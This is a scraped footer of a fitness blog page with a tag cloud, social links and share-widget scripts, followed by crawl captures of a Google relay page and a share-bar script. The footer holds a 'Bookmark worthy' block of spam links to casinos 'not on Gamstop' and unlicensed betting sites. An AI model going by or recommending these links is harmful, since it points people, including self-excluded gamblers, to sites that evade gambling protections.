<a href="../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a>
<a href="../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a>
<a href="../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br/>
</div></div></div></div><div style="text-align:center"><h2>Bookmark worthy</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://paleoitalia.org/">Casino Online Migliori</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://shockdom.com/">Casino Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li><li><a href="https://eutmmali.eu/">Meilleur Casino En Ligne Français</a></li><li><a href="https://www.crid.be/">Site De Paris Sportif Belgique</a></li><li><a href="https://www.alloplombiers.com/">Casino Jeux Belgique</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Online Non Aams</a></li><li><a href="https://orios-infos.com/">Casinos En Ligne France</a></li><li><a href="https://www.japanlivingguide.net/">ブック メーカー おすすめ</a></li><li><a href="https://ledgerproject.eu/">Casino Senza Documenti</a></li><li><a href="https://www.ifac-addictions.fr/">Site Casino En Ligne</a></li><li><a href="https://housseniawriting.com/">Casinos En Ligne Fiable</a></li><li><a href="https://www.gruppoperonirace.it/">Online Casino</a></li><li><a href="https://aquas-project.eu/">Nuovi Siti Scommesse 2026</a></li></ul></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2021 Davey Wavey Inc · All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png" alt=""/></a></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png" alt=""/></a></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png" alt=""/></a></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png" alt=""/></a></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png" alt=""/></a></li>
</ul></div></div></div></div></div><script type="text/javascript">var $opt_initial_top = 292;var $opt_scrolled_top = 20;var $opt_browser_width = 1140;var $opt_box_left = 88;</script><script type="text/javascript" src="../../wp-content/plugins/getsocial/lib/getsocial.js"></script><div class="getsocial"><div class="gs-wrap"><div class="sharebutton"><a href="https://twitter.com/share" class="twitter-share-button" data-count="vertical" data-via="" data-related="">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script><div class="gsclear"></div></div><div class="sharebutton"><div id="fb-root"></div><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "http://connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="http://www.daveywaveyfitness.com/nutrition/myth-healthy-outside-healthy-inside" data-width="50" data-height="62" data-layout="box_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="gsclear"></div></div><div class="sharebutton"><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><g:plusone size="tall" annotation="none" href="http://www.daveywaveyfitness.com/nutrition/myth-healthy-outside-healthy-inside"></g:plusone><div class="gsclear"></div></div><div class="gsclear"></div></div></div><script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="gZr4n5gfEdkC6NgSj33svQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="gZr4n5gfEdkC6NgSj33svQ"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.daveywaveyfitness.com/wp-content/plugins/getsocial/lib/getsocial.js
body_size: 76
content:
$j=jQuery.noConflict();$j(document).ready(function($){var $getsocial=$('.getsocial');var $main = $('#getsocialmain');var $sharebutton=$('.sharebutton');if($main.length>0){$(window).load(function(){postShareScroll();});$(window).resize(function(){postShareScroll();});$sharebutton.mouseover(function(){var mainY=$opt_initial_top-$opt_scrolled_top;var originalTop=$opt_scrolled_top;var browserWidth=parseInt($(window).width());var scrollY=$(window).scrollTop();if(scrollY<mainY){originalTop=$opt_initial_top-scrollY;}
if($getsocial.length>0&&browserWidth<$opt_browser_width){$getsocial.css({position:'fixed',top:originalTop,left:0,marginLeft:0,display:'inline'});}});$sharebutton.mouseout(function(){postShareScroll();});$(window).scroll(function(){postShareScroll();});function postShareScroll(){var mainX=parseInt($main.offset().left)-$opt_box_left;var mainY=$opt_initial_top-$opt_scrolled_top;var scrollY=$(window).scrollTop();if($getsocial.length>0){if(scrollY>mainY){$getsocial.stop().css({position:'fixed',top:$opt_scrolled_top,left:mainX,marginLeft:0,display:'inline'});}else if(scrollY<mainY){$getsocial.css({position:'absolute',top:$opt_initial_top,left:mainX,marginLeft:0,display:'inline'});}}}}});